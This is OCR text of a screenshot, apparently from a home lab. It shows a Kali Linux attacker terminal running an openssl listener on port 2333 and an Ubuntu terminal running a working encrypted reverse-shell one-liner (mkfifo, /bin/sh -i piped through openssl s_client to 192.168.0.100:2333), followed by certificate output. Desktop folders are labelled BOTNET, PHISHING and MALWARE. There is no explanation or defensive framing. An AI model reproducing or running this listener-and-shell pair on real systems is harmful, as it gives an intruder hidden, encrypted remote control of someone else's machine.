 root@kali: ~/桌面
10:29 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~/桌面]
# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
#
BOTNET
PHISHING
MALWARE
key.pem
DDOS
cert.pem
VIRUS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:29
root@ubuntu: ~
Thunderbird Mail
Search Terminal Help
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 192.168.0.100:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1